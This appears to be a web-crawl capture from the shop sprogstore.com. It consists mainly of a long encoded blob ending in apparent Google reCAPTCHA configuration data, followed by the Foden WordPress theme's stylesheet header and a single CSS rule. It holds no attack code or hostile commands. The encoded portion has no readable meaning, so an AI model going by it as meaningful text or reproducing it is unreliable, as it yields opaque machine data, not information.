twpvClGduT3fDvRXCv8ObKjXCiMKCDwV0I8OsG8KJOcOZw5UHw7HCuht2IsKDAsOWAsKaPcOnQTTCiEjCuEXDs8KlDMO7EcK/[base64]/DkmIuRy4+a8KhJxzChFvCpUbDksK6w5/DosKuJMKJwr5IIsOnN8OGw4zCoWbCkDJwGcKDw784KmILaDwII8KaTDfDocOpwoZkw5JLwqtRPTTDhCTCicOow5HCtAYhw4/Cjmx4w4DDlUTDkgA8EjbDkcKNw7fCrMK5wq52w5TDmQ/[base64]/[base64]/JMOFwr/DjWIcwrNBwp4cwrMCAcOkw7lIw6M6w4pJwqLDr8OMwp1eGV/DlsKUw4gvaMKmwoI1wq4lw6nCnGbCnH1Twq3Dl8Kvw4xLw65ZA8KxQMKew4fDpRHCpVzDrSjDmcKQTsKscsKpOMKACMOuw6tbw6/Ci8Kiw4XCicO6w73DoMO2Ux00wqJXasOpRB3Dh8KpbXvDkE4ddsKSO8KcUMKnw6N3w6ABw4pCw5g1Gg0cbg/CqFNIwpnDv8Kec3bDjCPDj8OUwopVwpjDm07DiMOTDMOFGR4JC8OAccKudx3DtH3DkHphScKgw4zDvcKgwpXCmA/Dl8O3w77DulnCqyB3w7slw5oxwrguw5LDh8K6w67Ds8OGwpc+ZgYxD0DCr8KxwrMPRMOWVUcjwqdnw5fDt8KFwrYww61Zwo/CpMO3w7/CgcOxw4l4BnfDvxXCk0I1wo01w5tjw5XDpEk1wrcZRsKRVsKawozClAt1cMKjIcO3wrp6w4pYw4AQwrvDo3sZw7B3KGYYGsOMOsO0wrvDhUYVcMO8MEZ8BF4OGRtnwr3CgcOuw60Nw5oQWm4ZGMK7wrA3w6kHw5/Cvx90w5rCkU8jwqXCoho7CTUVLFlvYjkVw7QjXcOsR8KBIE3DukPChMOXw7ooVG7DuFxpw6zCrMKJwrPDpMKvw6nDt8OIw60lw7DCpGjCrMKmUcKZwqRtw5UDw6p0H8O/YRHDvx5Sw7rCs8OqaXLCvgVawrtSA8O9w4jCnUvCkcKeMwzDvMKMAFvCn8OnYRDCrTHCumsEV8ORw5IKw4TDnSXDt8K0wr7Dn8KwZcOcwr5Jwr/Dt8OWwrJfw6DCjsKHX8OBw4Q6QcOlYiZcw6LCmsK4wqAvGk3Dp0DCoiMbfn5Bw47CmsO7wp7Cs8KqTsKcw5XDiG03EMK5w7NOwrTChMKSBEzCusKLw7bCrgM/w4PCt2NJwocbB8Kpw60jGMOHf8KVLcKMDsOhw6nDsDPCu8OCaWgNHF7Dr8OCUMKUG3A+XjxRwpFwwqxfKcOIw689NElxYcKPHMOGw7fCuSDClMOpw6bCly/DqmrCucKZDsKtwptnAsOdWcOvQk3ClsOOwrPCuHtLwqDCk8K3WxPDkcKAwqTCpw3Dk8KGbUYyw61je8OcwosjwojDpzDDim4HccOJw5k7JcOxSXDCgghJw7fCi8O1DcKnwo3CpAnDjsObI2nDgi/[base64]/[base64]/DjG/CjSlGw4YIFMO2woBKw7FhccOOfVJRb3clS8ODRnhDdcOuw5g9VT7DhGHCvgsbdDkfw6XCkcKLTMKAw5x7H8K+wos7dhXDiVfCv21ywrltw6XDqCbCi8Kqwr/DtQDCpxbCthUdPsOLUcKlw40OQXDDo8KUAcOfwrjCik4Mw6nDpMK/ZjhLwpkiTsOyw6VPw7bDmBfDvjPDq2/[base64]/PV8gf8K3ExVJw6vCpMKZYsO3GMKDw4DDrcOhKcOOHsKpw4LDhMKiwqwUwqPDuEYRbl1/[base64]/[base64]/Cn2YTdE88QcOkNcOTwpDCoGzDgjbChsOmX18PdMKTfnNiwpUMRU8Hwq43wpnDusKdw7PDlsKGSARwwojClcOow4p7L8KJMg/[base64]/MDfCg8OiTnPChFDChSAVw6UBJMO+wp9TwoDCgwlcw53DucOdwqB4L8OJwqLDgkvCocK7w54SWxoHwo3Co8OcwpHCjCY3e284DU3CkMOrwrbCtsOMw4Bfw5oow4jCvMOhw7dJZEXCjjjDvkhIeW3Dl8KeLMKkOURaw7/DoGxhXATCv8Ojwq8EX8KqbSB4YBtCwq1KwrbCicOww7nDtDIBw7fCkMOvw6nDqW4LaXJ3wp/[base64]/[base64]/[base64]/DpWwhHEYSwq3CjCUfcsKBJ8OTRirCkl5hOsK4w70CccK4wrBwacOswrHCnW1QAElWQQAfP8Ofw7PDgsKWG8K5w4tWwpzCpBTChgBrw73CuCbCuMK0wo45wr/DtFzDrhFMwpk4w6bDmHEswqAuw7zCkArCjilXH1FbSXtGwoDCksOwNcKqfRsQZMOhw5/Cl8Oow6/[base64]/[base64]/w7EEGsO6WF58QDnDo8OUw6hxElvClMOmwpAOYjA9wpc4MRzCpTLCqlYXw6nDoWnCm8KdGMKAwo04w4sCB2AEXw5Iw6rDtgoew47CkDnCuwtNRDPCrsOMbk/CsMOqWsOfwo4GworCm1U+wrsmw44Fw6TCisO1KDzCkcKXw6DDuQPDrcOSw7PDpMKrWMK3w5XDgRYXNsOgw7h8HmYhwqLDqyHDoDUtWkbCljnCvVBSFsOjFjkewoIJw7l5wp7ChT/DuibCiMOeSH5Xd8Odcj3DjnEjCFMIwoHDiMOwCzdqW8KJYsK/w5Afw7vDvcO/[base64]/w77DvcOUJMOQQyY/JWvCoSnCm8OMwrrDqcOLw4vDo8KVwqtyw7LCscOmWUMlwopEw6LCnDbDpMK/w44nbcK2wrMQAcOpwrkJw5dWEGHDq8ORC8OAasO/wp/Dl8KKwqFsUlE6w4rDjkZHalTCvsOzJz9JwpLDnMKmw7BGUMOFMT4bHcKHXcKhwo3CqMOsBsORwqrCtMKQTcOfZcOMYC1dw7MbYjgGdcOPJAdAcQXDqcKcw7QIVDREPMKKw6DCsTAdBhxbG8Kaw6fChcO0wofDrMKpWMKnw5TCmsKecHvDm8OUw6TCuMO1wr1MXcKbwr/CjFfCvA3CnsKBwqbCg2nDmS8QPUtJwrM0FMKxPMKKw4MOw4QXwrHCicOqwrkgwrLDi2Q1wqkOHcOxfCzDiCtLw65DwqptajjDqBcLwqURacO+wpAHEsKBwq4Mw79OWsKDR3s/J8KDKcK5XlwIw4AgYnfDv8ObDcK9w4vCvQfDsEHChcOCw5jDqFhrTsOMwpTCtsOBR8KOwqstwqPCq8KKTMOWYMKMw5/Du8OjZUQ5wq17LsOnFMKtwqvDsMOhSSFZEcOXdsOiw6ZVwrzDusOaecO+fMK7W3LDssKVw69kYMKtYB8nKMKcw78IwqsKK8OgMcONwqQHwq4Dw7/DlcOwRDHDrcOrwrMiLjrDm8KhVsO5cHPDs0fCqsOyMXEnGcK5NcKdXz8kZ8KIVcOETcKQC8OXCxQ7KEsjZsOTAEI/[base64]/CvcKvwqrDt8OEfUbCvcKENgErJsK8worDly0cRWwOaMKMGcKbYmPDlWnCuMOMXX7CscKFCMOSccKgwr1kOMObZ8O+GyVXFsKAwrZWZhLDscOgesO4FMK/dU3Dg8Oww7TCs8OYFF/DhzF1w6QCw4HDvMOfw4J/wqRXw4nCt8O2wp00w79lw6Bdw6zCicKowo7DgxDCp8OqJjHDgmPCpgbDjnjCi8OaNMObQsO/wo7CpcODaivDt8K7w7URNzzCjcOfeMOUDMORa8Kvd3TDl1XDsxvDjnJOLGNGZzwRwq00woLCqlXDpsO2DDAufzjChMKtw4RuwoRoCwzDu8OowoXCgMKFw7XDng/Cv8Oxw7F+w6fDrsO3w5hANwjDvMKMVMOFNcKJT8KbM8KnfsKAfBgBZBTClhvCuMOEZF/CjcKkw53Cm8Otw5/CmRPCtyoDwrvCl10qASjDuGUxw6/CjErDrjQGVAnDjgRbC8Kbw6Q3LW3Co8O5NcONwp/Ci8KEwrrCsMOawqgEwoZewrLCmiQtKXQvLMKIwqpPw5McwqYtwqnCgcOLGsKAI8OrUVtOWlk2wo1wLsKFDcOAT8O5w5s0w6cyw5XCkCNXAMKhw6bCm8O/wr4Kw6jCsHrDisKAXsKbJQEUUE7Dq8O1w5/[base64]/[base64]/w4opQMKjwpgqw6HCtcKhAWbCs8O+w498wos8w4/Dv8K6d1l/IMKOMMKhSijDvgfDlMOnw7cMwoM4wq/CiW15aF/CqMO3wobDqMKvwrjDsnsoRxsIw6l0w6TCoVIoFFjCo2DCucO+w4bDkTzCuMOEEkbCvMKQRDPDp8OJw44ZVMO6w5zCuUfDncORPMOTesO6wr3DpUfCicKAasKOw7PDmiMNw4kRXMOQwpbDgWgKwrAdwqjComrDriQKw6LCrk/DogYqMsKgNB/CgV9if8KpLXM0KMKFDsOaZlHCixnDr8OmQxNYw40HwowJAMOhw7HCkMKrFUzChsOyw7lcw4clwpomahTCsMOZwq4ywpHDkg/[base64]/[base64]/Cum9xwq/DhcKwwovDisKtZQ9RPF5KLAwOclXCvcOXMABawrvDuSXDnMOcO0ZHw7wpwp1wwqHCj8KrwoRCYVQNNMOzZ3Yuw70EbsKiHDLCnsOSw7ZowpPDvMO2Y8KawrLCqkzCsUF2wo3Dv8KPwp/Dr0nCjMO+wpzCosKBJMK6O8K9fMKCwpTDtcOcGcKKw4fCjsOQwpMGHiLDrnTDkBlrw4RPF8KWwrtyJcKxw68Eb8KfA8ODwr8fw4FfWg7Cp8KRSi/CqznCvwHDlMKTIsOcwpAlwqDDgjFrPBAtw65FwrN9T8KreWzDpiRkd0fDvMK2wohOTcKuZMKTw4MECsOYw5RzMloNw4HDnMK8IgDDgMOYw5/DqMKOfRNFw7ZBGzJiIzjCoSk2dgBDwrzDnBU1bmZeb8Oxw7rDrcKNwoDDuCdfLD3Dk8KaCsKBM8O/[base64]/CqGhTwqTCszYUGVTCpD4ow40Yw6/DrCdjwq41PwzClsO9wonCmG/[base64]/Csx3DugHDu8O/wrBlKks0YcO+cTXCs8O7AwXDh8O7w5FVwrEwRMKow5V8b8O+ZjN3WcOJwp/DvSJlw7bCphzDo2zCqlbDjMO8wr9pw5fCuCDDqytew7ItwozDuMK9wroOcgnDr8KKcxtJTntuw6pgJCrDpsOJcMKkKGlmwo1kwppMNcKQS8OUw4DDvMKDw7vDkC8jXsOJA1PCsl97GiMGwpFHYWwHUsKObmhHSAQUfnxTRwQ/[base64]/DpMOCwowNwp7DpMKuw4Y/[base64]/DkWM6EyPChFxcGsOswqUcAn41XSzDsMKxHlJYwp7DlVXDgsOtw5FOVUvDqMKLIk3Cq2MDU8KaVWoRw4DDmG/DncKyw4l0wroQI8O+UlLCsMOiwolvAlXDg8KPNSzDlsKhBcOwwojCtkoUwrXDsRtHwrN0SsOeN0jDhhPCvy7DssKpPMO9wpQqf8KbMcOhJsO9McKOagDCp399R8K9bsKEVRY0wq7DsMOrwpsNOcK5QnLCoMKKw6/DtgwtLcOpwoBDw4oEw4nCtWk8KsK3wotEAMO5wqcndEdAw5HCgcKfGcK/[base64]/CrAo3wqFuw7nCuxbDs8ObUEXCpHHCo8Oaw77DkMKUCnnDoMKNw6cvwrbDpcKhw5vDjhxRERkBw5sIw4NzFivCqCQWw4zChcKtFSlYXsOEw7rDqnhvwopYdsODwq8/[base64]/Cm8OQUGFwZQMKwq1RKB5LacODcw9XP0pnMTpPZsO+OsOIUsKEOMK7wpYNNMOwc8OFU0nDgsOlJB/DhBPDpMOJKsO2WWsJfsK6TlPCgcOca8Kmw7p1OsK+WWjCpm8VRMKewqvDgFTDm8KiVSUEAxHCnDJLwo8uc8Kpw67DpzdpwpYBwrnDkRvCglfCu0vCssKFwodzMsKmHMK1w4FxwpvCvizDqcKNwoTDmMOdEsK4ZcOKJBBpwr3CtR7Cix/DlGxTw4NAw63CnsOOw61XS8KWXsKIw7TDoMKmcMKZwrrCn0PChl/CvmHChk9pwoNsecKRw6puT1F0wp7Dq1w9Xj3DgDfCq8Ova3BDw5LCs3rDoHMzw4lAwofCicO8wp9aZsKnDsK0csOiw54DwoTCnhsQCsKKNMKUw5bClMKOwqPDvcKWUsKNw5bDh8OvwpDCrsOxw4gTwo9ybA0xIcKJwoDDnMO/PmRbOnAzw64aKhnCn8OZBMOaw7zCnMOLwr3CpsOFOMOIHi3DqMKBBcOPXiLDtcOPwod4wojDhcOyw6jDgAjCqnLDicK1GSHDkUXCk19gwq3CgcOqw6EwwonCkcKWD8KXwojCvcK9wpwpXsKsw4XDgDrDmHfDsCbDvUfDv8OydcKWworDn8OiwrDDvcORw4/[base64]/CtMO2w4vCt8KKE8KQamjDnMKbw6zCvGfDuWvDn8KdwofDkBF5wrc0w41nwrDDvcOpZCF9fQfCucKqAz/[base64]/Cnn0Jw4ppwqlARS3CicK8BlcTNDpSw6fDrB1xwrPDhcK5UQfCgMK/[base64]/CuURJM0kbw4zDi8Ocw5pzwozCp30SayQOw7nDozZFwprDmMO3wo8ew6sKBkbChMOwcMOgw68qDMKsw6d2Mg3DvMO4J8K/esOjYSTDjEbCqD/DhVXCksK1AsKCDcOOM17DvWPDoSfDl8KEwr/[base64]/DvcO/[base64]/CjlnDscORVcKoNcOFRRTCscK1e8OpGcKEWhzDiBo+cWbCjcKZacKFw7XCgcOkEMONw5tTw6cfwrjDizt8ZjHDmm/CtB9YE8O4KsKWUMOPb8K3L8KuwpYbw4fDiTHCvcOeW8O4wpHCvWjCrMK+w5wXZH4Aw58pwr3Cph7Dqj/DgSNzZcOiGMKSw6p/[base64]/DjkLCssONB8OEX0oyKUPDt8Kiw4g9IwTCiMO+wqHDoMKZw4RlEMKrwp5uZ8KWKMOAfsOPw6TCscKeKWjDtB9RDhI/wqA9d8OjWTl5RMKTwpXCq8O2woV/AMO+w7LDpgklwr7DlsO7w5jDp8KJw7NSw53Cj0jDgx/CvcKpwpnCv8O8wqfCosOWwpLCjMKpTn9LNsOXw5ZKwoMUVE/[base64]/ClF9ZbMK8wrjCjMO6EsOvY8OwK0jDpcKIw7dxw4R0w79aYcOSwoxmw5XCnsOEMcK4P0LCp8KBwpHDhsOHZsOEAMOew6gVwoUQQ0YxwpnDqsORwoTDhj3DrcOJw4dSw53DmH/ChDpRL8OIwqvDkGF0HnHCun47BcKrDMKPK8K4CXHDlBJWwq/CjcOaOkDCp3YZLsOzOMKzw6UbC1/DghAOwonCryl8wrXDjhcFccK8V8KmPGDCrsO4worDgg7DuyoQK8Oyw7nDn8OTADrCiMONBMODw4p9W3LDuig1w6jCty4vw6o2wrh7w7vCucKiwoTCvA47wq7CrwcRX8K3EgsmX8KkBA9LwroFw7IUBBnDtATCqsOAw4R1w5zDssOIw65zwrJ3w4xEw6bCrsKNQ8K/KzlXShLCjsKKwrYzwpzDksKAwoojURkVbEomw59gV8OZw5AHYcKeWi5Uwp7DqsOfw5rDokRewqcIwr/[base64]/DnMOtwqwCwoQOAHk4TQvCgjzDkzzDjm3CtMKXP8Kjwo7Dsi/[base64]/DucKsYEIXGwHDo8K6w7TCl3XDt8O8CcOyDjnCqMKoFk7CrVd9OjdMWsKwwqvDjcKBwqnDsj0yDsK1YXLCsm4SwqV0wrnDlsK6CAl+GMOMYcKwVRbDuHfDicKtJjxYO1wTwqDChFvCilbDtQrCqsOfDsO+V8Kowp/DvMOtCgU1w47CicOnSjhkw4LCncKywovDlMOyOsKwTEdNw4gkwrN/[base64]/[base64]/woHDhRXDhQQQXsOcw4BeV8O7ZQ5XwoIPXMOrfcKyY8OaClYawpgDwoPDjsOVwpbDq8Oxwqh3wqXDrsKjQMOVRMOWJ3zCoEnDon7CiFxzwozDlcKLwpJcwq3CucKhc8OXwpJXw5TCmMO7w5jDtsK/[base64]/YcOtw6xow7DCvMOZw6sMw4LDlWXCkMOewqbDiz/DpQo8w7R2K3vDs2Bzw6rDpm7DmBDCrcOKw5jClsKJLMOAwqJMwoAXd31+WXJCw4cZw6LDjXrDgcOhwo3CnsK4wrvDk8K9V3xbURIBMUpXE3jDhsKpwqwTw6V/[base64]/CrGkCJcOFw6dOw5AhMMOhCX0HVMOQdsKFw6xJw6E/[base64]/OMOfw7Vuwp7CrcKjw4Ffwr/CgDViYcKqM8KUNgrCs8OiOUTCuMOSwpM0woNxw6McB8OzN8KWwrgzw4bDkUfDp8KvwonCpsK6EhA4w6IUQMKjWcKVUsKqV8O4VwXCgQQFwp/DucOrwpTCjGVIScKdU2Y5esOWw7lhwr4oKATDsyhfw6hTw7fCmsOUw5lRFMKKwo/CtsOobkPCjsKiw4w8w5NNw448AsKpw79DwoN/FiXDmQvCu8K5w5APw6YUw7rCr8KgDcKFfBjDlsO8B8KxDXXCicKrSivCpWRkekDDoCPDn384bcOjS8KQw7LDpMKaX8KUwqtow5tEVjIJwq0SwobCocOKf8KLw7cVwqksYcOHwrrChsKxwrQPEcKvw4l4wo/Cn3PClMOuwofCvcKQw5tQGsKuQcKrwoTDmTfCoMKMwpYQMzMOX1TCmcKeUGYLccKDH0PDjsOsw7rDmyUQw5/Dq1nCl1HCsEhKBsKiwoLCnFJ9wqrCozdIwrfCnHrCrMKhf39/[base64]/DtUN0wqtkfRrClcKuwqMbCMOsw5ANwozDqEnCgz9gfXTCiMKtDMOjGG/DvnDDqzwww5TCmVZzNsKQwoA9UTHDn8KpwrTDksOMwrPCscOeSsOCPMKmV8OrTMOzwrJ8QMKyci4owrnDhyXDjMKYGMOew5AHJcKmQcO7wq8Hw51nwpbCpsKkWzrDvivCswYuwozCuE7ClsOdbsObw7E3RsK1CwY9w5YOVMOHFXo+ZVhZwpXCj8K/w4DDu3txUcKcw7UQHWjDkjYrdsO5L8KzwrVIwpRCw49+w6HCqsK3FcKqWsKRwq/CuGXDhkBnw6HCusKEXMOJZsOYCMOAS8OCcMKWXsOxCxRxQMOKNxxENF8Iwq54LsKFw5fCu8O5wqHCn1bDnDHDsMO3bcKJYnBywr84CRdJD8KUw6YYHMOmw4/DrcOsNgciWsKNwr/CjE91woPCnQfCvB87w6x1HgQxw5jCq3hmcCbCmTB3w4vChXvClis3w5Y1DMKTw5jCuCzDr8KmwpcAwq7CiBVswqhEBMKkVMKjbsK9dEvCkwsNAXwSP8O+Xxsow5XDhXHDrMK6w4TDqsKWVh8rw7BIw7h7IVcjw5bDrS3ChsK4NGzCkDLCqETCmsKGMFYmMH0dwo/Cr8OENMKkwpfCi8KDMsKjZsOFRRrCv8OmFmDCkMOUExZ2w485SwsQwqh9wqBbOcOVwo8rwpXCnMKPwpBmC0XCpQtlE2jCpVDDgsKHw5LCgcOtL8Ohwr/CtVVIw4d8RcKaw5BrRmDCpMK7Z8Kiw7MPw5lffC07ZMKkw6nCmMKEbsK1e8KKwp7Dsid1w6fCuMK9ZsOPITfCgkgMwpTCpMK/[base64]/dDvClRBTSMOKU2jDnMKPwrnCnjXCjsKIw47CiMKtwoccdsKvZsKYBMO0wq/DulpYwolWwr3CoWQzFMK0M8KHemnCg38EAMK3wo/DqsOMOBQoIk3CqmrCunjCvTlmbsOvG8O9XVLCuXLDrCDDkiPDjcOkacKBwr/Cs8O7w7dxPjrDscOwJcOdwrTCkMKhEsKwTSx3ZnPDv8OsIcOiJFQww5xAw67DoSgZwpbDjsKswo5jwplqbyMvJgcXwp1rwpTDsn1qWMKtwqvCvCIVAjLDgDFJI8KPdMOfKBDDo8OjwrMCBsKaJhd9w6Fjw5HDm8ONLhjDg2/DqcOdGEAow4DCi8OFw7PCsMO4wrXCnVQQwojCoTbChcOIJnh1EwVRw5HDisOmw5fDnMKHw4w0bBtQVEUqwqDClUzDsUfCpsOiworDpMKAZ03DsTLCssObw5/[base64]/ZMKPw5pAwqd9H8KUdMKmw6vCli7CpcKrU8O/[base64]/DhsOqI8K7cidcVA8UFsOzEXzCk8Osw7gCJ306wq3ChU5Zw6fCsMOXTj0tYRpIw6xswqzDisOuw4fClRXDrsOBCcOFwo7CmTjDj1rDtRsSasO2DQ7DpcKxf8Onwq1UwqfCngDCm8K5wpZQw7tnwoPCoGF+aMKjH3EXwpVTw5pCwrjCtwwKW8Kdw6NVwqjDqsO/w4fCuTAiE1fDgcKXwp0Ew5LCjWtJdsO4DsKpw5tbw70KY1DDhMOWwqnDvmFGw57CnHIaw6jDjWgHwqXDgF8Jwp5gBAPCs1zDnsKYwoLCmMOEwpl6w4HDg8KtUl/Cv8KrLcK6wohVwpIuw4/[base64]/DlsK8cztkLMOrYMOzwo3DlirChMKWw4DDt8KkwrvDqGEFBAw6woMdRC3DtMKYw4how7oow5RHwobDg8K1cTkww65owqvCmmjDnMOVL8OhDsK+wo7DosKeYXAUwpQdZlskRsKvw7jColnCiMKLw7ACdcKqVC49wonCpW7DtB/DslTCsMO8wptNXsOlwqXCv8KdQ8KTwqxmw4fCqCrDnsOEbcOywrs1wptZd31Nwr7CmcO6E0VBw6c4wpbDo0Eaw617TGJtwrQrwobDvMOYBx8qYz/[base64]/Ci8OOwpZ9w5TCl8K9UzHCs8OpdiA5w5bCrMOEwok/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sprogstore.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HY50EsdScIiPC3BNaJSARAuqf4yIPpQzfAyNvTYIeO0\\u003d\x22,1,0,null,1,1768957424492,0,0,[125,99,255],null,[205],\x22RC-to691S5K_cucGQ\x22,null,null,null,null,null,\x220dAFcWeA6IVVA0XwKScoigiffzylDnxGfAMkIkt1FxhpNTz4yAXBxyrYGsdR5HTWTsUC12FAH8-B8xgomq9W7rb-o9qJnTf7Edhw\x22,1769040224231]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sprogstore.com/wp-content/themes/foden/style.css
body_size: 26
content:
/*
Theme Name: Foden
Theme URI: http://wpbingosite.com/wordpress/foden/
Author: Wpbingo
Author URI: http://wpbingosite.com/
Description: Foden is a modern, clean and professional WooCommerce WordPress theme. It is built to well suit for any online stores: electronics store, fashion store, jewelry store...
Version: 1.1.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: blog, two-columns, left-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-logo, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
Text Domain: foden
*/
.bypostauthor {
	font-style: italic;
	font-size: 12px;
	color: #757575;
}